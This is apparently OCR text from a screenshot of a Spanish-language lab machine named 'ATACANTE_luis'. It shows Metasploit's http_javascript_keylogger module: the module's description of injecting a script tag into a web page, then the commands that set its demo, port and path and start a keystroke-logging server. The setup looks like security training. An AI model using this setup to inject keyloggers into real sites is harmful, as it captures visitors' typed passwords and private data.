 ATACANTE_luis [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Papelera
LXTerminal
Archivo Editar Pestañas Ayuda
Description:
This modules runs a web server that demonstrates keystroke logging
through JavaScript. The DEMO option can be set to enable a page that
demonstrates this technique. Future improvements will allow for a
configurable template to be used with this module. To use this
module with an existing web page, simply add a script source tag
pointing to the URL of this service ending in the .js extension. For
example, if URIPATH is set to "test", the following URL will load
this script into the calling site:
http://server:port/test/anything.js
msf auxiliary(http_javascript_keylogger) > set DEMO true
DEMO => true
msf auxiliary(http_javascript_keylogger) > set SRVPORT 8888
SRVPORT => 8888
msf auxiliary(http_javascript_keylogger) > set URIPATH js
URIPATH => js
msf auxiliary(http_javascript_keylogger) > run
[*] Listening on 0.0.0.0:8888...
[*] Using URL: http://0.0.0.0:8888/js
[*] Local IP: http://198.51.100.111:8888/js
[*] Server started.
LXTern
Leafp
Firefox
Gesto
archivos P...
LXTerminal
17:49
CTRL DERECHA